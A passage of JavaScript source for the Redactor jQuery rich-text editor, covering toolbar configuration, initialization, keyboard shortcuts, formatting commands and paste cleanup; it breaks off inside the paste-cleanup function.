						'<input type="button" name="upload" id="redactor_upload_btn" value="' + RLANG.insert + '" />&nbsp;&nbsp;&nbsp;' +
						'<a href="javascript:void(null);" class="redactor_btn_modal_close">' + RLANG.cancel + '</a>' +
					'</span>' +
				'</div>',
	
			modal_link: String() + 
				'<form id="redactorInsertLinkForm" method="post" action="">' +
					'<div id="redactor_tabs">' +
						'<a href="javascript:void(null);" class="redactor_tabs_act">URL</a>' +
						'<a href="javascript:void(null);">Email</a>' +
						'<a href="javascript:void(null);">' + RLANG.anchor + '</a>' +
					'</div>' +
					'<input type="hidden" id="redactor_tab_selected" value="1" />' +
					'<div class="redactor_tab" id="redactor_tab1">' +
						'<label>URL</label><input id="redactor_link_url" class="redactor_input"  />' +
						'<label>' + RLANG.text + '</label><input class="redactor_input redactor_link_text" id="redactor_link_url_text" />' +
						'<label><input type="checkbox" id="redactor_link_blank"> ' + RLANG.link_new_tab + 
					'</div>' +
					'<div class="redactor_tab" id="redactor_tab2" style="display: none;">' +
						'<label>Email</label><input id="redactor_link_mailto" class="redactor_input" />' +
						'<label>' + RLANG.text + '</label><input class="redactor_input redactor_link_text" id="redactor_link_mailto_text" />' +
					'</div>' +
					'<div class="redactor_tab" id="redactor_tab3" style="display: none;">' +
						'<label>' + RLANG.anchor + '</label><input class="redactor_input" id="redactor_link_anchor"  />' +
						'<label>' + RLANG.text + '</label><input class="redactor_input redactor_link_text" id="redactor_link_anchor_text" />' +
					'</div>' +
				'</form>' +
				'<div id="redactor_modal_footer">' +
					'<span class="redactor_btns_box">' +
						'<input type="button" id="redactor_insert_link_btn" value="' + RLANG.insert + '" />&nbsp;&nbsp;&nbsp;' +
						'<a href="javascript:void(null);" class="redactor_btn_modal_close">' + RLANG.cancel + '</a>' +
					'</span>' +
				'</div>',
			
			modal_table: String() + 
					'<label>' + RLANG.rows + '</label>' +
					'<input size="5" value="2" id="redactor_table_rows" />' +
					'<label>' + RLANG.columns + '</label>' +
					'<input size="5" value="3" id="redactor_table_columns" />' +
					'<div id="redactor_modal_footer">' +
						'<span class="redactor_btns_box">' +
							'<input type="button" name="upload" id="redactor_insert_table_btn" value="' + RLANG.insert + '" />&nbsp;&nbsp;&nbsp;' +
							'<a href="javascript:void(null);" class="redactor_btn_modal_close">' + RLANG.cancel + '</a>' +
						'</span>' +
					'</div>',
			
			modal_video: String() + 
				'<form id="redactorInsertVideoForm">' +
					'<label>' + RLANG.video_html_code + '</label>' +
					'<textarea id="redactor_insert_video_area" style="width: 99%; height: 160px;"></textarea>' +
				'</form>' +
				'<div id="redactor_modal_footer">' +
					'<span class="redactor_btns_box">' +
						'<input type="button" id="redactor_insert_video_btn" value="' + RLANG.insert + '" />&nbsp;&nbsp;&nbsp;' +
						'<a href="javascript:void(null);" class="redactor_btn_modal_close">' + RLANG.cancel + '</a>' +
					'</span>' +
				'</div>',
	
	
			toolbar: {
				html:
				{
					title: RLANG.html,
					func: 'toggle'
				},
				formatting:
				{
					title: RLANG.formatting,
					func: 'show',
					dropdown: 
					{
						p:
						{
							title: RLANG.paragraph,
							exec: 'formatblock'
						},
						blockquote:
						{
							title: RLANG.quote,
							exec: 'formatblock',	
							className: 'redactor_format_blockquote'
						},
						pre:
						{
							title: RLANG.code,
							exec: 'formatblock',
							className: 'redactor_format_pre'
						},
						h1:
						{
							title: RLANG.header1,
							exec: 'formatblock',
							className: 'redactor_format_h1'
						},
						h2:
						{
							title: RLANG.header2,
							exec: 'formatblock',
							className: 'redactor_format_h2'
						},
						h3:
						{
							title: RLANG.header3,
							exec: 'formatblock',
							className: 'redactor_format_h3'
						},
						h4:
						{
							title: RLANG.header4,
							exec: 'formatblock',
							className: 'redactor_format_h4'
						}
					}
				},
				bold:
				{ 
					title: RLANG.bold,
					exec: 'bold'	
				}, 
				italic:
				{
					title: RLANG.italic,
					exec: 'italic'
				},
				deleted:
				{
					title: RLANG.deleted,
					exec: 'strikethrough'
				},	
				underline:
				{
					title: RLANG.underline,
					exec: 'underline'
				},
				unorderedlist:
				{
					title: '&bull; ' + RLANG.unorderedlist,
					exec: 'insertunorderedlist'
				},
				orderedlist:
				{
					title: '1. ' + RLANG.orderedlist,
					exec: 'insertorderedlist'
				},
				outdent:
				{
					title: '< ' + RLANG.outdent,
					exec: 'outdent'	
				},
				indent:
				{
					title: '> ' + RLANG.indent,
					exec: 'indent'
				},
				image:
				{
					title: RLANG.image,
					func: 'showImage'
				},
				video:
				{
					title: RLANG.video,
					func: 'showVideo'
				},
				file:
				{
					title: RLANG.file,
					func: 'showFile'
				},	
				table:
				{ 
					title: RLANG.table,
					func: 'show',
					dropdown:
					{
						insert_table:	
						{
							title: RLANG.insert_table,
							func: 'showTable'
						},
						separator_drop1:
						{
							name: 'separator'
						},
						insert_row_above:
						{
							title: RLANG.insert_row_above,
							func: 'insertRowAbove'
						},
						insert_row_below:
						{
							title: RLANG.insert_row_below,
							func: 'insertRowBelow'
						},
						insert_column_left:
						{
							title: RLANG.insert_column_left,
							func: 'insertColumnLeft'
						},
						insert_column_right:
						{
							title: RLANG.insert_column_right,
							func: 'insertColumnRight'
						},
						separator_drop2:
						{
							name: 'separator'
						},
						add_head:
						{
							title: RLANG.add_head,
							func: 'addHead'
						},
						delete_head:
						{
							title: RLANG.delete_head,
							func: 'deleteHead'
						},
						separator_drop3:
						{
							name: 'separator'
						},
						delete_column:
						{
							title: RLANG.delete_column,
							func: 'deleteColumn'
						},
						delete_row:
						{
							title: RLANG.delete_row,
							func: 'deleteRow'
						},
						delete_table:
						{
							title: RLANG.delete_table,
							func: 'deleteTable'
						}
					}
				},		
				link:
				{ 
					title: RLANG.link,
					func: 'show',
					dropdown:
					{
						link:
						{
							title: RLANG.link_insert,
							func: 'showLink'
						},
						unlink: 
						{
							title: RLANG.unlink,
							exec: 'unlink'
						}
					}
				},
				fontcolor:
				{
					title: RLANG.fontcolor,
					func: 'show'
				},	
				backcolor:
				{
					title: RLANG.backcolor,
					func: 'show'	
				},
				alignment:
				{ 
					title: RLANG.alignment,
					func: 'show',
					dropdown:
					{
						alignleft:
						{
							title: RLANG.align_left,
							exec: 'JustifyLeft'
						},
						aligncenter: 
						{
							title: RLANG.align_center,
							exec: 'JustifyCenter'
						},
						alignright:
						{
							title: RLANG.align_right,
							exec: 'JustifyRight'
						},
						justify: 
						{
							title: RLANG.align_justify,
							exec: 'JustifyFull'
						}						
					}
				},								
				alignleft:
				{	
					exec: 'JustifyLeft',
					title: RLANG.align_left
				},					
				aligncenter:
				{
					exec: 'JustifyCenter',
					title: RLANG.align_center
				},
				alignright: 
				{
					exec: 'JustifyRight',
					title: RLANG.align_right
				},	
				justify: 
				{
					exec: 'JustifyFull',
					title: RLANG.align_justify
				},	
				horizontalrule: 
				{
					exec: 'inserthorizontalrule',
					title: RLANG.horizontalrule
				}	
			}
			
	
		}, options, this.$el.data());
	
		this.dropdowns = [];
	
		// Init
		this.init();
	};
	
	// Functionality
	Redactor.prototype = {
	
	
		// Initialization
		init: function()
		{
			// get dimensions
			this.height = this.$el.css('height');
			this.width = this.$el.css('width');		
		
			// mobile
			if (this.opts.mobile === false && this.isMobile())
			{
				this.build(true);
				return false;
			}
		
			// extend buttons
			if (this.opts.air)
			{
				this.opts.buttons = this.opts.airButtons;
			}
			else if (this.opts.toolbar !== false)
			{
				if (this.opts.source === false)
				{
					var index = this.opts.buttons.indexOf('html');	
					var next = this.opts.buttons[index+1];				
					this.opts.buttons.splice(index, 1);
					if (typeof next !== 'undefined' && next === '|')
					{
						this.opts.buttons.splice(index, 1);
					}
				}				
			
				$.extend(this.opts.toolbar, this.opts.buttonsCustom);			
				$.each(this.opts.buttonsAdd, $.proxy(function(i,s)
				{
					this.opts.buttons.push(s);
					
				}, this));
			}
			
			// formatting tags
			$.each(this.opts.toolbar.formatting.dropdown, $.proxy(function(i,s)
			{				
				if ($.inArray(i, this.opts.formattingTags) == '-1')
				{
					delete this.opts.toolbar.formatting.dropdown[i];
				}
				
			}, this));
			
	
			// construct editor
			this.build();
			
			// air enable
			this.enableAir();		
			
			// toolbar
			this.buildToolbar();
			
			
			// PLUGINS
			if (typeof this.opts.plugins === 'object')
			{
				$.each(this.opts.plugins, $.proxy(function(i,s)
				{
					var startMethod = false;
					if (s.search(':') != -1)
					{
						var arr = s.split(':');
						s = arr[0];
						startMethod = arr[1];
					}
				
					if (typeof RedactorPlugins[s] !== 'undefined')
					{
						$.extend(this, RedactorPlugins[s]);
						
						if (startMethod !== false)
						{
							this[startMethod]();
						}
					}
					
				}, this));
			}			
			
			
			// buttons response
			if (this.opts.activeButtons !== false)
			{
				var observeFormatting = $.proxy(function() { this.observeFormatting(); }, this);
				this.$editor.click(observeFormatting).keyup(observeFormatting);			
			}
	
			// paste
			var oldsafari = false;
			if ($.browser.webkit && navigator.userAgent.indexOf('Chrome') === -1) 
			{
				var arr = $.browser.version.split('.');
				if (arr[0] < 536) oldsafari = true;
			}
			
			if (this.isMobile(true) === false && oldsafari === false)
			{
				this.$editor.bind('paste', $.proxy(function(e)
				{
					if (this.opts.cleanup === false)
					{
						return true;
					}
					
					this.setBuffer();
	
					if (this.opts.autoresize === true)
					{
						this.saveScroll = document.body.scrollTop;
					}
					else
					{
						this.saveScroll = this.$editor.scrollTop();
					}
		
					var frag = this.extractContent();
										
					setTimeout($.proxy(function()
					{				
						var pastedFrag = this.extractContent();
						this.$editor.append(frag);
						
						this.restoreSelection();
						
						var html = this.getFragmentHtml(pastedFrag);
						this.pasteCleanUp(html);
					
					}, this), 1);
		
				}, this));	
			}
	
			// key handlers
			this.keyup();	
			this.keydown();			
	
			// autosave
			if (this.opts.autosave !== false)
			{
				this.autoSave();
			}			
	
			// observers
			this.observeImages();
			this.observeTables();	
			
			// FF fix
			if ($.browser.mozilla)
			{
				this.$editor.click($.proxy(function()
				{
					this.saveSelection();					
				}, this));
				
				try
				{
					document.execCommand('enableObjectResizing', false, false);
					document.execCommand('enableInlineTableEditing', false, false);
				}
				catch (e) {} 		
			}
				
			// focus
			if (this.opts.focus) 
			{
				this.$editor.focus();
			}
	
			// fixed
			if (this.opts.fixed)
			{
				this.observeScroll();
				$(document).scroll($.proxy(this.observeScroll, this));
			}
			
			// callback
			if (typeof this.opts.callback === 'function')
			{
				this.opts.callback(this);
			}
			
		},
		shortcuts: function(e, cmd)
		{
			e.preventDefault();		
			this.execCommand(cmd, false);
		},		
		keyup: function()
		{
			this.$editor.keyup($.proxy(function(e)
			{
				var key = e.keyCode || e.which;
				
				if ($.browser.mozilla)
				{
					this.saveSelection();
				}
				
				// callback as you type
				if (typeof this.opts.keyupCallback === 'function')
				{
					this.opts.keyupCallback(this, e);
				}
				
				// if empty
				if (key === 8 || key === 46)
				{
					this.observeImages();
					return this.formatEmpty(e);
				}
	
				// new line p
				if (key === 13 && !e.shiftKey && !e.ctrlKey && !e.metaKey)
				{
					if ($.browser.webkit)
					{
						this.formatNewLine(e);
					}
					
					// convert links
					if (this.opts.convertLinks)
					{
						this.$editor.linkify();
					}						
				}
				
				this.syncCode();
	
			}, this));		
		},
		keydown: function()
		{
			this.$editor.keydown($.proxy(function(e)
			{
				var key = e.keyCode || e.which;
				var parent = this.getParentNode();
				var current = this.getCurrentNode();
				var pre = false;
				var ctrl = e.ctrlKey || e.metaKey;
				
				if ((parent || current) && ($(parent).get(0).tagName === 'PRE' || $(current).get(0).tagName === 'PRE'))
				{
					pre = true;
				}
				
				// callback keydown
				if (typeof this.opts.keydownCallback === 'function') 
				{
					this.opts.keydownCallback(this, e);	
				}
				
				if (ctrl && this.opts.shortcuts)
				{
					if (key === 90)
					{
						if (this.opts.buffer !== false)
						{
							e.preventDefault();
							this.getBuffer();
						}
						else if (e.shiftKey)
						{
							this.shortcuts(e, 'redo');	// Ctrl + Shift + z
						}					
						else
						{
							this.shortcuts(e, 'undo'); // Ctrl + z
						}
					}
					else if (key === 77)
					{
						this.shortcuts(e, 'removeFormat'); // Ctrl + m
					}
					else if (key === 66)
					{
						this.shortcuts(e, 'bold'); // Ctrl + b
					}
					else if (key === 73)
					{
						this.shortcuts(e, 'italic'); // Ctrl + i
					}
					else if (key === 74) 
					{
						this.shortcuts(e, 'insertunorderedlist'); // Ctrl + j
					}
					else if (key === 75)
					{
						this.shortcuts(e, 'insertorderedlist'); // Ctrl + k
					}
					else if (key === 76)
					{
						this.shortcuts(e, 'superscript'); // Ctrl + l
					}
					else if (key === 72)
					{
						this.shortcuts(e, 'subscript'); // Ctrl + h
					}					
				}
	
				// clear undo buffer
				if (!ctrl && key !== 90)
				{
					this.opts.buffer = false;
				}
				
				// enter
				if (pre === true && key === 13)
				{			
					e.preventDefault();
					
					var html = $(current).parent().text();
					this.insertNodeAtCaret(document.createTextNode('\r\n'));
					if (html.search(/\s$/) == -1)
					{
						this.insertNodeAtCaret(document.createTextNode('\r\n'));
					}
					this.syncCode();
					
					return false;
				}
	
				// tab
				if (this.opts.shortcuts && !e.shiftKey && key === 9)
				{
					if (pre === false)
					{
						this.shortcuts(e, 'indent'); // Tab
					}
					else
					{
						e.preventDefault();					
						this.insertNodeAtCaret(document.createTextNode('\t'));
						this.syncCode();
						return false;
					}
				}
				else if (this.opts.shortcuts && e.shiftKey && key === 9 )
				{
					this.shortcuts(e, 'outdent'); // Shift + tab
				}
				
				// safari shift key + enter
				if ($.browser.webkit && navigator.userAgent.indexOf('Chrome') === -1)
				{
					return this.safariShiftKeyEnter(e, key);
				}
			}, this));		
		},
		build: function(mobile)
		{
			if (mobile !== true)
			{		
				// container
				this.$box = $('<div class="redactor_box"></div>');
		
				// air box
				if (this.opts.air)
				{
					this.air = $('<div class="redactor_air" style="display: none;"></div>');
				}
		
				// editor
				this.textareamode = true;
				if (this.$el.get(0).tagName === 'TEXTAREA')
				{
					this.$editor = $('<div></div>');
				}
				else
				{
					this.textareamode = false;
					this.$editor = this.$el;				
					this.$el = $('<textarea name="' + this.$editor.attr('id') + '"></textarea>').css('height', this.height);
				}
				
				this.$editor.addClass('redactor_editor').attr('contenteditable', true).attr('dir', this.opts.direction);
				
				if (this.opts.tabindex !== false)
				{
					this.$editor.attr('tabindex', this.opts.tabindex);
				}
	
				if (this.opts.minHeight !== false)
				{
					this.$editor.css('min-height', this.opts.minHeight + 'px');
				}
	
				if (this.opts.wym === true)
				{
					this.$editor.addClass('redactor_editor_wym');
				}
	
				if (this.opts.autoresize === false)
				{
					this.$editor.css('height', this.height);
				}
	
				// hide textarea
				this.$el.hide();
	
				// append box and frame
				var html = '';
				if (this.textareamode)
				{
					// get html
					html = this.$el.val();
					html = this.savePreCode(html);
	
					this.$box.insertAfter(this.$el).append(this.$editor).append(this.$el);
				}
				else
				{	
					// get html
					html = this.$editor.html();
					html = this.savePreCode(html);
					
					this.$box.insertAfter(this.$editor).append(this.$el).append(this.$editor);
								
				}
				
				// conver newlines to p
				html = this.paragraphy(html);

				// enable
				this.$editor.html(html);
				
				if (this.textareamode === false)
				{
					this.syncCode();
				}
			}
			else
			{
				if (this.$el.get(0).tagName !== 'TEXTAREA')
				{
					var html = this.$el.val();
					var textarea = $('<textarea name="' + this.$editor.attr('id') + '"></textarea>').css('height', this.height).val(html);
					this.$el.hide();
					this.$el.after(textarea);
				}
			}
			
		},
		enableAir: function()
		{
			if (this.opts.air === false)
			{
				return false;
			}
	
			this.air.hide();
			
			this.$editor.bind('textselect', $.proxy(function(e)
			{
				this.showAir(e);
				
			}, this));
			
			this.$editor.bind('textunselect', $.proxy(function()
			{
				this.air.hide();
			
			}, this));
	
		},	
		showAir: function(e)
		{
			$('.redactor_air').hide();
			
			var width = this.air.innerWidth();
			var left = e.clientX;
			
			if ($(document).width() < (left + width))
			{
				left = left - width;
			}
			
			this.air.css({ left: left + 'px', top: (e.clientY + $(document).scrollTop() + 14) + 'px' }).show();
		},
		syncCode: function()
		{
			this.$el.val(this.$editor.html());
		},
		
		// API functions
		setCode: function(html)
		{
			html = this.stripTags(html);
			this.$editor.html(html).focus();
	
			this.syncCode();
		},
		getCode: function()
		{
			var html = '';
			if (this.opts.visual)
			{
				html = this.$editor.html()
			}
			else
			{
				html = this.$el.val();
			}
			
			return this.stripTags(html);			
		},
		insertHtml: function(html)
		{	
			this.$editor.focus();
			this.pasteHtmlAtCaret(html);
			this.observeImages();
		},
		
		pasteHtmlAtCaret: function (html)
		{
			var sel, range;
			if (document.getSelection)
			{
				sel = window.getSelection();
				if (sel.getRangeAt && sel.rangeCount)
				{
					range = sel.getRangeAt(0);
					range.deleteContents();
					var el = document.createElement("div");
					el.innerHTML = html;
					var frag = document.createDocumentFragment(), node, lastNode;
					while (node = el.firstChild)
					{
						lastNode = frag.appendChild(node);
					}
					range.insertNode(frag);
					
					if (lastNode)
					{
						range = range.cloneRange();
						range.setStartAfter(lastNode);
						range.collapse(true);
						sel.removeAllRanges();
						sel.addRange(range);
					}
				}
			}
			else if (document.selection && document.selection.type != "Control")
			{
				document.selection.createRange().pasteHTML(html);
			}
		},	
		
		destroy: function()
		{
			var html = this.getCode();
			
			if (this.textareamode)
			{
				this.$box.after(this.$el);
				this.$box.remove();
				this.$el.height(this.height).val(html).show();
			}
			else
			{
				this.$box.after(this.$editor);
				this.$box.remove();
				this.$editor.removeClass('redactor_editor').removeClass('redactor_editor_wym').attr('contenteditable', false).html(html).show();
			}
			
			$('.redactor_air').remove();
			
			for (var i = 0; i < this.dropdowns.length; i++)
			{
				this.dropdowns[i].remove();
				delete(this.dropdowns[i]);
			}			
			
		},
		// end API functions
	
		// OBSERVERS
		observeFormatting: function()
		{
			var parent = this.getCurrentNode();
	
			this.inactiveAllButtons();
			
			$.each(this.opts.activeButtonsStates, $.proxy(function(i,s)
			{
				if ($(parent).closest(i).size() != 0)
				{
					this.setBtnActive(s);
				}
				
			}, this));
	
			var tag = $(parent).closest(['p', 'div', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'blockquote', 'td']);

			if (typeof tag[0] !== 'undefined' && typeof tag[0].elem !== 'undefined' && $(tag[0].elem).size() != 0)
			{
				var align = $(tag[0].elem).css('text-align');
				
				switch (align)
				{
					case 'right':
						this.setBtnActive('alignright');
					break;
					case 'center':
						this.setBtnActive('aligncenter');
					break;
					case 'justify':
						this.setBtnActive('justify');
					break;	
					default:
						this.setBtnActive('alignleft');
					break;
				}
			}
		},
		observeImages: function()
		{
			if (this.opts.observeImages === false)
			{
				return false;
			}
	
			this.$editor.find('img').each($.proxy(function(i,s)
			{
				if ($.browser.msie)
				{
					$(s).attr('unselectable', 'on');
				}
		
				this.resizeImage(s);
		
			}, this));
		
		},
		observeTables: function()
		{
			this.$editor.find('table').click($.proxy(this.tableObserver, this));
		},
		observeScroll: function()
		{
			var scrolltop = $(document).scrollTop();
			var boxtop = this.$box.offset().top;
			var left = 0;

			if (scrolltop > boxtop)
			{
				var width = '100%';
				if (this.opts.fixedBox)
				{
					left = this.$editor.offset().left;
					width = this.$editor.innerWidth();
				}	

				this.fixed = true;
				this.$toolbar.css({ position: 'fixed', width: width, zIndex: 1005, top: this.opts.fixedTop + 'px', left: left });
			}
			else
			{
				this.fixed = false;
				this.$toolbar.css({ position: 'relative', width: 'auto', zIndex: 1, top: 0, left: left });
			}
		},
	
		// BUFFER
		setBuffer: function()
		{
			this.saveSelection();
			this.opts.buffer = this.$editor.html();
		},
		getBuffer: function()
		{	
			if (this.opts.buffer === false)
			{
				return false;
			}

			this.$editor.html(this.opts.buffer);
			
			if (!$.browser.msie)
			{
				this.restoreSelection();
			}	
				
			this.opts.buffer = false;
		},
		
	
	
		// EXECCOMMAND
		execCommand: function(cmd, param)
		{
			if (this.opts.visual == false)
			{
				this.$el.focus();
				return false;
			}
		
			try
			{
				var parent;
	
				if (cmd === 'inserthtml')
				{
					 /*** IE-Insertion-Fix by Fabio Poloni ***/
					if ($.browser.msie && !this.$editor.is(":focus"))
					{
						this.$editor.focus();
						document.selection.createRange().pasteHTML(param);
					} 
					else
					{
						this.pasteHtmlAtCaret(param);
						//document.execCommand(cmd, false, param);
					}
				}
				else if (cmd === 'formatblock' && $.browser.msie)
				{
					document.execCommand(cmd, false, '<' + param + '>');
				}
				else if (cmd === 'unlink')
				{
					parent = this.getParentNode();
					if ($(parent).get(0).tagName === 'A')
					{
						$(parent).replaceWith($(parent).text());
					}
					else
					{
						document.execCommand(cmd, false, param);
					}
				}
				else if (cmd === 'JustifyLeft' || cmd === 'JustifyCenter' || cmd === 'JustifyRight' || cmd === 'JustifyFull')
				{
					parent = this.getParentNode();
					var tag = $(parent).get(0).tagName;
					var tagsArray = ['P', 'DIV', 'H1', 'H2', 'H3', 'H4', 'H5', 'H6', 'BLOCKQUOTE', 'TD'];
					if ($.inArray(tag, tagsArray) != -1)
					{
						var align = false;
						
						if (cmd === 'JustifyCenter')
						{
							align = 'center';
						}
						else if (cmd === 'JustifyRight')
						{
							align = 'right';
						}
						else if (cmd === 'JustifyFull')
						{
							align = 'justify';
						}						
						
						if (align === false)
						{
							$(parent).removeAttr('style');
						}
						else
						{
							$(parent).css('text-align', align);
						}
					}
					else
					{
						document.execCommand(cmd, false, param);
					}
				}
				else if (cmd === 'formatblock' && param === 'blockquote')
				{
					parent = this.getParentNode();
					if ($(parent).get(0).tagName === 'BLOCKQUOTE')
					{
						document.execCommand(cmd, false, 'p');
					}
					else if ($(parent).get(0).tagName === 'P')
					{
						var parent2 = $(parent).parent();
						if ($(parent2).get(0).tagName === 'BLOCKQUOTE')
						{						
							var node = $('<p>' + $(parent).html() + '</p>');
							$(parent2).replaceWith(node);	
							this.setFocusNode(node.get(0));						
						}
						else
						{
							document.execCommand(cmd, false, param);
						}
					}
					else
					{
						document.execCommand(cmd, false, param);
					}
				}
				else if (cmd === 'formatblock' && (param === 'pre' || param === 'p'))
				{
					parent = this.getParentNode();

					if ($(parent).get(0).tagName === 'PRE')
					{
						$(parent).replaceWith('<p>' +  this.encodeEntities($(parent).text()) + '</p>');
					}
					else
					{
						document.execCommand(cmd, false, param);
					}
				}			
				else
				{
					document.execCommand(cmd, false, param);
				}	
				
				if (cmd === 'inserthorizontalrule')
				{
					this.$editor.find('hr').removeAttr('id');
				}
				
				this.syncCode();
				
				if (this.oldIE())
				{
					this.$editor.focus();
				}
				
				if (typeof this.opts.execCommandCallback === 'function')
				{
					this.opts.execCommandCallback(this, cmd);
				}
								
				if (this.opts.air)
				{
					this.air.hide();	
				}
			}
			catch (e) { }
		},
	
		// FORMAT NEW LINE
		formatNewLine: function(e)
		{
			var parent = this.getParentNode();	
	
			if (parent.nodeName === 'DIV' && parent.className === 'redactor_editor')
			{
				var element = $(this.getCurrentNode());
	
				if (element.get(0).tagName === 'DIV' && (element.html() === '' || element.html() === '<br>'))
				{
					var newElement = $('<p>').append(element.clone().get(0).childNodes);
					element.replaceWith(newElement);
					newElement.html('<br />');
					this.setFocusNode(newElement.get(0));				
				}
			}			
		},
	
		// SAFARI SHIFT KEY + ENTER
		safariShiftKeyEnter: function(e, key)
		{
			if (e.shiftKey && key === 13)
			{
				e.preventDefault();
				this.insertNodeAtCaret($('<span><br /></span>').get(0));
				this.syncCode();
				return false;
			}
			else
			{
				return true;
			}
		},
		
		// FORMAT EMPTY
		formatEmpty: function(e)
		{
			var html = $.trim(this.$editor.html());
			
			if ($.browser.mozilla)
			{
				html = html.replace(/<br>/i, '');
			}
			
			var thtml = html.replace(/<(?:.|\n)*?>/gm, '');
			
			if (html === '' || thtml === '')
			{
				e.preventDefault();

				var node = $(this.opts.emptyHtml).get(0);
				this.$editor.html(node);
				this.setFocusNode(node);
	
				this.syncCode();
				return false;
			}
			else
			{
				this.syncCode();
			}
		},
	
		// PARAGRAPHY
		paragraphy: function (str)
		{
			str = $.trim(str);			
			if (str === '' || str === '<p></p>')
			{
				return this.opts.emptyHtml;
			}

			// convert div to p
			if (this.opts.convertDivs)
			{				
				str = str.replace(/<div(.*?)>([\w\W]*?)<\/div>/gi, '<p>$2</p>');
			}
			
			// inner functions
			var X = function(x, a, b) { return x.replace(new RegExp(a, 'g'), b); };
			var R = function(a, b) { return X(str, a, b); };
	
			// block elements
			var blocks = '(table|thead|tfoot|caption|colgroup|tbody|tr|td|th|div|dl|dd|dt|ul|ol|li|pre|select|form|blockquote|address|math|style|script|object|input|param|p|h[1-6])';
		
			//str = '<p>' + str;		
			str += '\n';
	
			R('<br />\\s*<br />', '\n\n');
			R('(<' + blocks + '[^>]*>)', '\n$1');
			R('(</' + blocks + '>)', '$1\n\n');
			R('\r\n|\r', '\n'); // newlines
			R('\n\n+', '\n\n'); // remove duplicates
			R('\n?((.|\n)+?)$', '<p>$1</p>\n'); // including one at the end
			R('<p>\\s*?</p>', ''); // remove empty p
			R('<p>(<div[^>]*>\\s*)', '$1<p>');
			R('<p>([^<]+)\\s*?(</(div|address|form)[^>]*>)', '<p>$1</p>$2');
			R('<p>\\s*(</?' + blocks + '[^>]*>)\\s*</p>', '$1');
			R('<p>(<li.+?)</p>', '$1');
			R('<p>\\s*(</?' + blocks + '[^>]*>)', '$1');
			R('(</?' + blocks + '[^>]*>)\\s*</p>', '$1');
			R('(</?' + blocks + '[^>]*>)\\s*<br />', '$1');
			R('<br />(\\s*</?(p|li|div|dl|dd|dt|th|pre|td|ul|ol)[^>]*>)', '$1');
	
			// pre
			if (str.indexOf('<pre') != -1)
			{
				R('(<pre(.|\n)*?>)((.|\n)*?)</pre>', function(m0, m1, m2, m3)
				{
					return X(m1, '\\\\([\'\"\\\\])', '$1') + X(X(X(m3, '<p>', '\n'), '</p>|<br />', ''), '\\\\([\'\"\\\\])', '$1') + '</pre>';
				});
			}
	
			return R('\n</p>$', '</p>');
		},
		
		// REMOVE TAGS
		stripTags: function(html) 
		{
			var allowed = this.opts.allowedTags;
			var tags = /<\/?([a-z][a-z0-9]*)\b[^>]*>/gi;
			return html.replace(tags, function ($0, $1) 
			{
				return $.inArray($1.toLowerCase(), allowed) > '-1' ? $0 : '';
			});
		},
	
	
		savePreCode: function(html)
		{
			var pre = html.match(/<pre(.*?)>([\w\W]*?)<\/pre>/gi);
			if (pre !== null)
			{
				$.each(pre, $.proxy(function(i,s)
				{			
					var arr = s.match(/<pre(.*?)>([\w\W]*?)<\/pre>/i);
					arr[2] = this.encodeEntities(arr[2]);
					html = html.replace(s, '<pre' + arr[1] + '>' + arr[2] + '</pre>');					
				}, this));
			}
			
			return html;	
		},
		encodeEntities: function(str)
		{
			str = String(str).replace(/&amp;/g, '&').replace(/&lt;/g, '<').replace(/&gt;/g, '>').replace(/&quot;/g, '"');					
			return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');	
		},
		cleanupPre: function(s)
		{
			s = s.replace(/<br>/gi, '\n');
			s = s.replace(/<\/p>/gi, '\n');
			s = s.replace(/<\/div>/gi, '\n');

			var tmp = document.createElement("div");
			tmp.innerHTML = s;
			return tmp.textContent||tmp.innerText;

		},
	
		
		// PASTE CLEANUP
		pasteCleanUp: function(html)
		{	
			var parent = this.getParentNode();			
			
			// clean up pre		
			if ($(parent).get(0).tagName === 'PRE')
			{
				html = this.cleanupPre(html);
				this.pasteCleanUpInsert(html);
				return true;
			}
		
			// remove comments and php tags		
			html = html.replace(/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi, '');
		
			// remove nbsp
			html = html.replace(/(&nbsp;){2,}/gi, '&nbsp;');					
		
			// remove google docs marker
			html = html.replace(/<b\sid="internal-source-marker(.*?)">([\w\W]*?)<\/b>/gi, "$2");		
		
			// strip tags
			html = this.stripTags(html);
				
			// prevert
			html = html.replace(/<td><\/td>/gi, '[td]');
			html = html.replace(/<td>&nbsp;<\/td>/gi, '[td]');
			html = html.replace(/<td><br><\/td>/gi, '[td]');
			html = html.replace(/<a(.*?)href="(.*?)"(.*?)>([\w\W]*?)<\/a>/gi, '[a href="$2"]$4[/a]');
			html = html.replace(/<iframe(.*?)>([\w\W]*?)<\/iframe>/gi, '[iframe$1]$2[/iframe]');
			html = html.replace(/<video(.*?)>([\w\W]*?)<\/video>/gi, '[video$1]$2[/video]');
			html = html.replace(/<audio(.*?)>([\w\W]*?)<\/audio>/gi, '[audio$1]$2[/audio]');
			html = html.replace(/<embed(.*?)>([\w\W]*?)<\/embed>/gi, '[embed$1]$2[/embed]');
			html = html.replace(/<object(.*?)>([\w\W]*?)<\/object>/gi, '[object$1]$2[/object]');
			html = html.replace(/<param(.*?)>/gi, '[param$1]');
			html = html.replace(/<img(.*?)style="(.*?)"(.*?)>/gi, '[img$1$3]');
		
			// remove attributes
			html = html.replace(/<(\w+)([\w\W]*?)>/gi, '<$1>');
			
			// remove empty
			html = html.replace(/<[^\/>][^>]*>(\s*|\t*|\n*|&nbsp;|<br>)<\/[^>]+>/gi, '');
			html = html.replace(/<[^\/>][^>]*>(\s*|\t*|\n*|&nbsp;|<br>)<\/[^>]+>/gi, '');
			
			// revert
			html = html.replace(/\[td\]/gi, '<td>&nbsp;</td>');
			html = html.replace(/\[a href="(.*?)"\]([\w\W]*?)\[\/a\]/gi, '<a href="$1">$2</a>');
			html = html.replace(/\[iframe(.*?)\]([\w\W]*?)\[\/iframe\]/gi, '<iframe$1>$2</iframe>');
			html = html.replace(/\[video(.*?)\]([\w\W]*?)\[\/video\]/gi, '<video$1>$2</video>');
			html = html.replace(/\[audio(.*?)\]([\w\W]*?)\[\/audio\]/gi, '<audio$1>$2</audio>');
			html = html.replace(/\[embed(.*?)\]([\w\W]*?)\[\/embed\]/gi, '<embed$1>$2</embed>');
			html = html.replace(/\[object(.*?)\]([\w\W]*?)\[\/object\]/gi, '<object$1>$2</object>');
			html = html.replace(/\[param(.*?)\]/gi, '<param$1>');
			html = html.replace(/\[img(.*?)\]/gi, '<img$1>');	
			
			
